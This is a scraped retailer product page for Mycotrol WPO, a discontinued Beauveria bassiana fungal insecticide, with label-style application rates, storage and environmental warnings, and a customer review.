                      <h1 class="that">Mycotrol&reg; WPO</h1>
                              <div>Wettable Powder For Control Of Soft-Bodied Insects In Greenhouse, Field, And Nursery Crops. </div>         <div class="alert">This product has been discontinued by the manufacturer. <br />
Remaining inventory best-buy date is 1/15/25. All Sales Final. <br /><a href="/category/beauveria-bassiana-beneficial-fungal-insect-control" target="_blank">Shop all <i>Beauveria bassiana</i></a></div>
		   <div class="rev-stars">            <div class="prod-rating">
                                    	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                                <span class="num-star-rating sr-only">5 star rating</span>
        </div>
                    <div class="review_links pull-left">
                <div>                    <a class="text-uppercase" href="/create_review/4584/control-de-afidos-aphid-control">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = ;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
            
               
                                
                                                                                                                                               <div class="child-wrapper">
    
             <input type="hidden" name="sku" value="1341100" />
                  <input type="hidden" name="prod_id" value="7137" />
                  <input type="hidden" name="cat_id7137" value="264" />
                        </form><!--end form3-->         <form name="product_form_7137" id="product_form_7137" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                1 lb - CLOSEOUT
                <div class="sku">SKU: 1341100</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$125.00
                                          </li>
                <li class="child-qty child-status iefix col-md-4 col-xs-5">Out of Stock</li>
</ul>
    <script type="text/javascript">
                            $('#product_form_7137').submit(function() {
                                if ($('#recipient_mapping_7137').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_7137').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_7137').val() == '' && $('#recipient_mapping_ob_4584').val() != ''){
                                    $('#recipient_mapping_7137').val($('#recipient_mapping_ob_4584').val());
        }
                                if ($('#new_recipient_mapping_7137').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_7137').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_7137').val() == '' && $('#new_recipient_mapping_ob_4584').val() != ''){
                                    $('#new_recipient_mapping_7137').val($('#new_recipient_mapping_ob_4584').val());
        }
        });
    </script>
</form><!--end form4-->


</div>


                  
                       </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

    

    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_4584" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_4584" role="tab" data-toggle="tab">Instructions</a></li>
                             <li role="presentation"><a href="#section3_tab_4584" role="tab" data-toggle="tab">Shipping Info</a></li>
                            <li role="presentation"><a href="#section4_tab_4584" role="tab" data-toggle="tab">Technical</a></li>
                     <li role="presentation"><a href="#section5_tab_4584" role="tab" data-toggle="tab">Docs</a></li>
                   <li role="presentation"><a href="#section7_tab_4584" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_4584'>          
              <p>Mycotrol WPO is a mycoinsecticide, an insecticide using live fungal spores, and comes as a wettable powder to be mixed with water and sprayed during application. The active ingredient is <b><i><a href="/category/beauveria-bassiana-beneficial-fungal-insect-control" target="_blank">Beauveria bassiana</a></i></b>, which provides a natural control for a wide variety of insects at various life stages. Mycotrol WPO contains the highest spore concentration in a <i>Beauveria bassiana</i>-containing insecticide. After application, the spores adhere to the host insect and use enzymes to attack and ultimately dissolve the cuticle that surrounds and contains the body cavity. As it grows, the <i>Beauveria bassiana</i> fungus will ultimately kill the unwanted insects without harming most beneficials.</p>
<p>Mycotrol WPO can be used as a foliar or turf spray or as a root drench.
<ul><li>Do not apply this product in a way that will contact workers or other persons, either directly or through drift. Only protected handlers may be in the area during application.
<li>For any requirements specific to your state or tribe, consult the state or tribal agency responsible for pesticide regulations.
<li>For use in controlling <a href="/category/pest-solver-guide-whitefly" target="_blank">Whitefly</a>, <a href="/category/pest-solver-guide-thrips" targe="_blank">Thrips</a>, <a href="/category/pest-solver-guide-aphids" target="_blank">Aphids</a>, <a href="/category/psyllid-control" target="_blank">Psyllids</a>, <a href="/category/pest-solver-guide-weevils" target="_blank">Weevils</a> and <a href="/category/pest-solver-guide-mealybugs" target="_blank">Mealybugs</a> in ornamentals and vegetables, indoor/outdoor nurseries, greenhouses, shadehouses, commercial landscapes, interiorscapes and turf.
<li>Suitable for use with ultra-low volume application equipment.</ul></p>                     
              <p><b>This Product Controls These Pests or Diseases: </b><a href="/category/alfalfa-weevils" alt="Alfalfa Weevil Control" target="_blank">Alfalfa Weevil</a> (<i>Hypera postica Gyllenhal</i>), <a href="/category/aphid-control-prevention-ipm" alt="Aphid Control" target="_blank">Aphids</a> (<i>Mult</i>), Bean Jassid (<i>Empoasca fabae</i>), Bean Leaf Beetle (<i>Cerotoma trifurcata</i>), <a href="/category/Beet-Leafhoppers-Control" alt="Beet Leafhoppers" target="_blank">Beet Leafhoppers</a> (<i>Circulifer tenellus</i>), Black Vine Weevil (<i>Otiorhynchus sulcatus</i>), Buffalograss Mealybug (<i>Tridiscus sporoboli</i>), <a href="/category/cabbage-looper-control" alt="Caggabe Looper" target="_blank">Cabbage loopers</a> (<i>Trichoplusia ni</i>), <a href="/category/Cabbage-Worms-Controls" alt="Cabbage worms" target="_blank">Cabbage worms</a> (<i>Pieris rapae</i>), California Laurel Aphid (<i>Euthoracaphis umbellulariae</i>), Cane Borer (<i>Mult</i>), <a href="/category/Chinch-Bug-Control" alt="Chinch Bugs" target="_blank">Chinch bugs</a> (<i>3 different species within the Lygaeidae family</i>), Citrus Mealybug (<i>Planococcus citri</i>), Colorado Potato Beetle (<i>Leptinotarsa decemlineata</i>), Corn Borer (aka European Corn Borer) (<i>Ostrinia nubilalis</i>), Corn Borer (aka Southwestern Corn Borer)  (<i>Diatraea grandiosella</i>), <a href="/category/cucumber-beetle-control" alt="Cucumber Beetle" target="_blank">Cucumber Beetle</a> (Spotted) (<i>Diabrotica undecimpunctata howardi</i>), Cucumber Beetle (Striped) (<i>Acalymma vittatum</i>), <a href="/category/Diamondback-Moth-Controls" alt="Diamondback Moths" target="_blank">Diamondback moth</a> (<i>Plutella xylostella</i>), European Chafer (<i>Rhizotrogus majalis</i>), European Corn Borer (aka Corn Borer) (<i>Ostrinia nubilalis</i>), Flea Beetle (<i>Chaetocnema confines</i>), <a href="/category/Grape-Leafhoppers" alt="Grape Leafhoppers" target="_blank">Grape Leafhoppers</a> (<i>Erythroneura elegantula, Empoasca sp</i>), Grape Mealybug (<i>Pseudococcus maritimus</i>), Greenhouse whitefly (<i>Trialeurodes vaporariorum</i>), <a href="/category/pest-solver-guide-grubs-beetles" alt="Grub Control" target="_blank">Grubs</a> (<i>Mult</i>), Harlequin Bugs (<i>Murgantia histrionica</i>), June Bugs (<i>Phyllophaga sp.</i>), <a href="/category/Lacebug-Controls" alt="Lacebugs" target="_blank">Lace bugs</a> (<i>Corythucha sp</i>), <a href="/category/pest-solver-guide-leafhoppers-planthoppers" alt="Leafhopper" target="_blank">Leafhoppers</a> (<i>Circulifer tenellus</i>), Longtailed Mealybug (<i>Pseudococcus longispinus</i>), <a href="/category/mole-cricket-controls" target="_blank" target="_blank">Mole Crickets</a> (<i>Scapteriscus sp</i>), Pecan weevil (<i>Pecan weevil</i>), <a href="/category/Potato-Leafhopper-Controls" alt="Leafhopper" target="_blank">Potato Leafhopper</a> (<i>Empoasca fabae</i>), Psyllids (<i>Mult</i>), Root Weevil (<i>Otiorhynchus sp.</i>), Silverleaf Whitefly (<i>Bemisia sp</i>), Strawberry Root Weevil (<i>Otiorhynchus ovatus</i>), Sweet Potato Whitefly (<i>Bemisia tabaci</i>), Tarnished Plant Bug (<i>Lygus lineolaris</i>), <a href="/category/pest-solver-guide-thrips" alt="Thrips Control" target="_blank">Thrips</a> (<i>Franklinothrips sp</i>), Weevils (<i>Mult</i>), White Grubs (<i>Cyclocephala sp.</i>)</p>               </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_4584">
                <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1332785-1332795_MycotrolWPO_Application%20Tips.pdf"><b>Application Tips</b></a></p>  <p>Apply Mycotrol WPO at 5-10 day intervals. High insect populations, especially whitefly and aphids, may require application at 2-5 day intervals. Repeat applications for as long as pest pressures persist. There is no limit on the number of applications or total amount of Mycotrol WPO that can be used in one season.<br>                <p><b>Application Rate: </b>Rates depends on pest insect population.
<p><span style="color:#445e0b;"><b>Severe Infestations:</b></span></p>
<p>Apply Mycotrol WPO up to a maximum of 3 lbs per 100 gallons spray volume for high insect populations or dense foliage. Use quantity of spray sufficient for thorough coverage of the foliage infested with insects. Crop size, spray equipment and local practice will determine the volume of water needed. 100 gallons of spray volume will typically cover 5,000-20,000 square feet. SPRAY TO WET BUT AVOID RUNOFF.</p>
<p><span style="color:#445e0b;"><b>Typical Pest Control Application Rates per 100 Gallons of Water:</span></b>
<ul><li>Whitefly and Aphids: 1/2-1 pound of Mycotrol WPO per 100 gallons of spray volume.
<li>Thrips: 1-2 pounds of Mycotrol WPO per 100 gallons of spray volume.
<li>Other Labelled Insects: 1/2-2 pounds of Mycotrol WPO per 100 gallons of spray volume.</ul></li>
<p><span style="color:#445e0b;"><b>Low Volume Application:</b></span></p>
<p>Apply at a rate equivalent to area coverage of high volume spray. This would normally be &frac12; to 2 lbs for 5,000-20,000 square feet. Follow spray equipment manufacturer's instructions for final spray volume to obtain adequate coverage. <b>DO NOT APPLY THROUGH A THERMAL PULSE FOGGER.</b></p>
<p><span style="color:#445e0b;"><b>Cuttings Dip:</b></span></p>
<p>Applications of Mycotrol WPO may be used as pre-planting dips for cuttings as noted below. To prepare the dip solution, thoroughly mix &frac14;-&frac12; oz. per gallon of water (2&frac12;-5 oz. per 10 gallons of water). Prepare only as much dip solution as can be used in one day. Do not use dip solution for more than one day. Spores in water for more than 24 hours day will die. Dip a small number of plants in the dip solution and observe for plant damage before using dip treatment. Do not use dips if there is any visible damage to test plants.</p>
<p><span style="color:#445e0b;"><b>Turf and Soil Applications/Container/Ornamentals:</b></span></p>
<p>For most soil applications, apply 1-4 oz (up to &frac14; lb) per 1,000 square feet.  For difficult to control soil pests, especially citrus root weevil (<i>Diaprepes abreviatus</i>), Mycotrol WPO can be applied at 4 oz per 1,000 sq. ft. Do not apply to water-saturated soil. Apply Mycotrol WPO in enough water to ensure even coverage of the treated area, at least one gallon of water per 1,000 square feet. Irrigate treated area after application to disperse Mycotrol WPO into soil.</p></p>                                                <p><b>Storage: </b><p>Store in a cool, dry place. Avoid storage below freezing temperatures or above 85&deg;F. Mycotrol WPO stability decreases with time at temperatures above 85&deg;F. Tightly close the container of unused product. Do not contaminate unused product with water.</p></p>                      </div>
                                 <div role="tabpanel" class="tab-pane" id="section3_tab_4584">
                                             <p><b>Shipping Restrictions: </b>Cannot ship via USPS.</p>                       </div>
                              <div role="tabpanel" class="tab-pane" id="section4_tab_4584">
            <p><b>Warning &amp; Toxicities: </b><p>This product is potentially pathogenic to honey bees. Avoid applying to areas where honey bees are actively foraging or around beehives. This product may also be toxic to fish. Drift and runoff may be hazardous to aquatic organisms in water adjacent to treated areas.</p>
<p>For terrestrial uses: Do not apply directly to water, or to areas where surface water is present or in intertidal areas below the mean high water mark. Do not contaminate water by cleaning of equipment or disposal of equipment wash waters or rinsate. Do not discharge into lakes, streams, ponds, or public waterways.</p></p>                                    <p><b>Active Ingredients/Guaranteed Analysis: </b><i>Beauveria bassiana</i> Strain GHA ....... 22.0%</p>        </div>
                       
        <div role="tabpanel" class="tab-pane" id="section5_tab_4584">
           <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1341100-Mycotrol-WPO_Specimen-Label.pdf" target="_blank" rel="noopener" alt="Mycotrol WPO Label">Label</a></p>
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1341100-Mycotrol-WPO_SDS.pdf" target="_blank" rel="noopener" alt="N=Mycotrol WPO SDS">SDS</a></p>
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1341100-BtaniGardandMycotrol_AphidMgmtStudy.pdf" target="_blank" rel="noopener" alt="Mycotrol WPO Aphid Mgmt Study">Aphid Study</a></p>
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1341100-BotaniGardandMycotrol_AphidMgmtTechBulletin.pdf" target="_blank" rel="noopener" alt="Mycotrol Aphid Tech Bulletin">Aphid Tech Bulletin</a></p>
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1341100-BotaniGardandMycotrol_ApplictionTips.pdf" target="_blank" rel="noopener" alt="Mycotrol WPO Application Tips">Application Tips</a></p>
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1341100-Mycontrol-BotaniGard_SmallVolumeSprayRates.pdf" target="_blank" rel="noopener" alt="Mycotrol Small Volume Spray Rates">Small Volume Spray Rates</a></p>
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1341100-Mycotrol-WPO-TechSheet.pdf" target="_blank" rel="noopener" alt="Mycotrol WPO Tech Sheet">Tech Sheet</a></p>
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1341110-Mycotrol-WPO-Cannabis_Sell-Sheet.pdf" target="_blank" rel="noopener" alt="Mycotrol WPO Cannabis Sell Sheet">Cannabis Sell Sheet</a></p>
        </div>
                               <div role="tabpanel" class="tab-pane" id="section7_tab_4584">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/mycotrol-wpo-wetable-powder-beauveria-bassiana/control-de-afidos-aphid-control">Write a review</a>
      
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Mealybug Solution</strong></div>
         <div class="rev-info">Nov 19, 2024&nbsp;&nbsp;|&nbsp;&nbsp;By Kimberly Vogel</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I've had an infestation of mealybugs for over a year. They nearly killed my citrus trees and Jades primarily. I also have an aquaponics system that limits the pest treatments I can use. I tried EVERYTHING and nothing worked. This one seems to have done it though. I don't expect to ever be 100% rid of these pests, but if i can keep them from destroying my plants, that's a huge win. </div>
                  <br/>
  
                  </div>
           </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/azaguard-azadirachtin/" title="AzaGuard&reg;"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1222204_azaguard_9-2022_300x300-C.jpg" alt="AzaGuard&reg;" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/azaguard-azadirachtin/">AzaGuard&reg;</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                           
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $275.00&ndash;$2,495.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/venerate-XC-bioinsecticide/" title="Venerate XC & CG"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332957_venerate_1_quart_300x300.jpg" alt="Venerate XC & CG" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/venerate-XC-bioinsecticide/">Venerate XC & CG</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $58.00&ndash;$320.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/Grandevo-WDG/" title="Grandevo WDG"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332950_grandevo_300x300-C.jpg" alt="Grandevo WDG" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/Grandevo-WDG/">Grandevo WDG</a></div>
                <div class='price'>
                        
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $170.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/molt-x-azadirachtin-insecticide/" title="Molt-X&reg;"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332771-bioworks-molt-x-insecticide-300x300-C.jpeg" alt="Molt-X&reg;" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/molt-x-azadirachtin-insecticide/">Molt-X&reg;</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $275.00&ndash;$890.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/botanigard-maxx/" title="BotaniGard&reg; MAXX"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/13410300-certis-botanigard-maxx-300x300.jpg" alt="BotaniGard&reg; MAXX" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/botanigard-maxx/">BotaniGard&reg; MAXX</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
   
                                                
   
                                           
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      
     
    
       
          $115.00&ndash;$1,314.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/nofly-wp-organic-mycoinsecticide/" title="NoFly&trade; WP"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332876_nofly_wp_2_lbs_300x300.jpg" alt="NoFly&trade; WP" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/nofly-wp-organic-mycoinsecticide/">NoFly&trade; WP</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                           
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $67.78&ndash;$2,169.50    
                  </div>
        	</div>
</div></li>
          </ul>
  </section>

  

<div class="row">
  <div class="col-md-6">
    <div class="pull-left"><a href="/product/bioworks-principle-wp-beauvaria-bassiana-insecticide/control-de-afidos-aphid-control" class="btn btn-default">&laquo; previous</a></div>
  </div>
  <div class="col-md-6">
    <div class="pull-right"><a href="/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/control-de-afidos-aphid-control" class="btn btn-default">next &raquo;</a></div>
  </div>
</div>

</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
